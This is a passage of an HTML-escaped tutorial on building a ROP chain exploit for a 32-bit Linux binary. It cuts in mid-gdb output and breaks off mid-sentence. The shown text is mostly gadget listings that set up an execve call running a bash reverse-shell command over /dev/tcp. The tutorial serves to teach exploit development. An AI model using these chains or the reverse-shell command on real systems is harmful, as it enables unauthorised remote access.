class=\"go\"\u003e0x807a9e5 \u0026lt;fork+133\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x807aa3d \u0026lt;fork+221\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x807ab00 \u0026lt;fork+416\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x807abc3 \u0026lt;getpid+3\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x8085c47 \u0026lt;raise+7\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80ae185 \u0026lt;__PRETTY_FUNCTION__.11707+37\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80ae2bf \u0026lt;__PRETTY_FUNCTION__.9288+31\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80ae300 \u0026lt;__PRETTY_FUNCTION__.9058+32\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b0090 \u0026lt;_nl_C_LC_CTYPE_tolower+816\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b0110 \u0026lt;_nl_C_LC_CTYPE_tolower+944\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b0c78 \u0026lt;translit_from_idx+216\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b6224 \u0026lt;translit_to_tbl+420\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b6608 \u0026lt;translit_to_tbl+1416\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b6a90 \u0026lt;translit_to_tbl+2576\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7434 \u0026lt;translit_to_tbl+5044\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7844 \u0026lt;translit_to_tbl+6084\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7e20 \u0026lt;translit_to_tbl+7584\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7e38 \u0026lt;translit_to_tbl+7608\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7f08 \u0026lt;translit_to_tbl+7816\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7f18 \u0026lt;translit_to_tbl+7832\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7f28 \u0026lt;translit_to_tbl+7848\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b7f38 \u0026lt;translit_to_tbl+7864\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8320 \u0026lt;translit_to_tbl+8864\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8330 \u0026lt;translit_to_tbl+8880\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8340 \u0026lt;translit_to_tbl+8896\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8354 \u0026lt;translit_to_tbl+8916\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b837c \u0026lt;translit_to_tbl+8956\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8390 \u0026lt;translit_to_tbl+8976\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b843c \u0026lt;translit_to_tbl+9148\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8464 \u0026lt;translit_to_tbl+9188\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b89c4 \u0026lt;translit_to_tbl+10564\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8c64 \u0026lt;translit_to_tbl+11236\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b8ec8 \u0026lt;translit_to_tbl+11848\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b9138 \u0026lt;translit_to_tbl+12472\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b9588 \u0026lt;translit_to_tbl+13576\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b97bc \u0026lt;translit_to_tbl+14140\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x80b99d8 \u0026lt;translit_to_tbl+14680\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e---Type \u0026lt;return\u0026gt; to continue, or q \u0026lt;return\u0026gt; to quit---q\u003c/span\u003e\n\u003cspan class=\"go\"\u003eQuit\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0x8056f39\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x8056f39 \u0026lt;openlog_internal+217\u0026gt;:   0x0000006c\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo we can get the required value into \u003cstrong\u003eeax\u003c/strong\u003e using the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08056f39 : address that points to 108\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8fe0 : mov eax, dword ptr [edx] ; add esp, 8 ; pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values\u003c/span\u003e\n\u003cspan class=\"x\"\u003e[0xaaaaaaaa - distance from ecx to address that we want to write zeros]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eBut we still need \u003cem\u003e0\u003c/em\u003e in \u003cstrong\u003eedx\u003c/strong\u003e, so far we\u0027ve only used 1 method to do this (\u003ccode\u003exor eax, eax\u003c/code\u003e and then moving \u003cstrong\u003eeax\u003c/strong\u003e to \u003cstrong\u003eedx\u003c/strong\u003e) but we are no longer able to use \u003cstrong\u003eeax\u003c/strong\u003e so we are going to have to use a different method, here is 1:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff : max value in edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804f594 : inc edx ; clc ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere we are just setting \u003cstrong\u003eedx\u003c/strong\u003e to \u003cem\u003e0xffffffff\u003c/em\u003e, which is the maximum value that \u003cstrong\u003eedx\u003c/strong\u003e can contain, and then increasing it by 1, which will cause the carry flag to set and \u003cstrong\u003eedx\u003c/strong\u003e to contain \u003cem\u003e0\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eNow we just need to call the function as normal:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo now in 12 double words, or 48 bytes, we have written zeros to a part of memory (the functions are contained in our padding section which is of fixed size anyway).\u003c/p\u003e\n\u003ch2\u003eThe Exploit So Far\u003c/h2\u003e\n\u003cp\u003eIf we put everything we\u0027ve worked out so far together, we get to a point where we\u0027ve written all of the zeros (or null terminators).\u003c/p\u003e\n\u003cp\u003eOur notes should now look similar to this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################### Function 1 ######################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804cedd : mov eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################### Function 2 ######################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08062158 : mov dword ptr [eax], edx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e################### Padding A\u0026#39;s ####################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003eA * (532 - len(payload))\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e################### Application ####################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaa8e6 : 0xaaaaaaaa - 452 (distance to 0xffffffff value in the\u003c/span\u003e\n\u003cspan class=\"x\"\u003e       : data just before the function\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax now contains the distance from edx to \u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- 0xffffffff at the end of the data\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa96 : 0xaaaaaaaa - distance from ecx to long arg 0xffffffff (20)\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- eax now contains the address of 0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- write nulls over 0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- ecx now contains the starting address\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- of the function\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08056f39 : address that points to 108\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8fe0 : mov eax, dword ptr [edx] ; add esp, 8 ; pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa96 : distance from ecx to 3rd arg null terminator\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff : max value in edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804f594 : inc edx ; clc ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- write nulls to 3rd arg null terminator\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08056f39 : address that points to 108\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8fe0 : mov eax, dword ptr [edx] ; add esp, 8 ; pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa66 : distance from ecx to -c arg null terminator\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff : max value in edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804f594 : inc edx ; clc ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- write nulls to -c arg null terminator\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08056f39 : address that points to 108\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8fe0 : mov eax, dword ptr [edx] ; add esp, 8 ; pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa5e : distance from ecx to 1st arg null terminator\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b56 : pop edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff : max value in edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804f594 : inc edx ; clc ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------- write nulls to 1st arg null terminator\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we have to write the pointer values, we can do this by first running the first function to figure out the address of the string, then running the second function to write that value to the correct place.\u003c/p\u003e\n\u003cp\u003eLet me demonstrate how to do this with the pointer to the first string (which currently contains \u003cem\u003e0xbbbbbbbb\u003c/em\u003e).\u003c/p\u003e\n\u003cp\u003eFirst we find the address of the string:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa52 : distance from ecx to the start of ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we should have the address of the \u003cem\u003e////bin/bash\u003c/em\u003e string in \u003cstrong\u003eedx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eNow we can write it to the correct location:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa9a : distance from ecx to the ////bin/bash pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eDone :-)\u003c/p\u003e\n\u003cp\u003eSo in 8 double words, or 32 bytes, we\u0027ve calculated the address of the string, and address of the pointer and written the address of the string over the pointer.\u003c/p\u003e\n\u003ch2\u003eFinalizing The Exploit\u003c/h2\u003e\n\u003cp\u003eWe will actually set this pointer last out of the 3 pointers because we will need to set \u003cstrong\u003eedx\u003c/strong\u003e and \u003cstrong\u003eecx\u003c/strong\u003e afterwards.\u003c/p\u003e\n\u003cp\u003eRemember \u003cstrong\u003eedx\u003c/strong\u003e needs to point to nulls and \u003cstrong\u003eecx\u003c/strong\u003e needs to point to the beginning on the pointers (the address we wrote to here, which will be contained in \u003cstrong\u003eedi\u003c/strong\u003e after running the second function).\u003c/p\u003e\n\u003cp\u003eBut to set \u003cstrong\u003eecx\u003c/strong\u003e the address needs to contain nulls so after running the previous sequence, we can set both \u003cstrong\u003eecx\u003c/strong\u003e and \u003cstrong\u003eedx\u003c/strong\u003e to the correct values using these gadgets:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8466 : dec eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8466 : dec eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8466 : dec eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8466 : dec eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk value to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c412b : inc ecx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow the value we want in \u003cstrong\u003eebx\u003c/strong\u003e is at the address pointed to by \u003cstrong\u003eecx\u003c/strong\u003e so the following will give us the right value inside \u003cstrong\u003eebx\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080838e8 : mov eax, dword ptr [ecx] ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eLastly we set \u003cstrong\u003eeax\u003c/strong\u003e and initiate the syscall:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x81fffff4 : (0x81ffffe9 + 11) 11 = execve syscall number\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080aa1cc : sub eax, 0x81ffffe9 ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08048c0d : int 0x80\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSome of you may have noticed the mistake but after building the exploit and running it you will see this fails with a segfault and we get no shell.\u003c/p\u003e\n\u003ch2\u003eFixing The Exploit\u003c/h2\u003e\n\u003cp\u003eI left this in here because it demonstrates nicely the types of problems you are likely to run into when developing these exploits.\u003c/p\u003e\n\u003cp\u003eThe problem was in the functions, with our previous exploit the gadgets were all run in sequence so it didn\u0027t matter if we overwrote previous gadget on the stack as we weren\u0027t going to use it again.\u003c/p\u003e\n\u003cp\u003eIn regards to the functions though we are going to run them numberous times so we must ensure that nothing that is vital for the application it 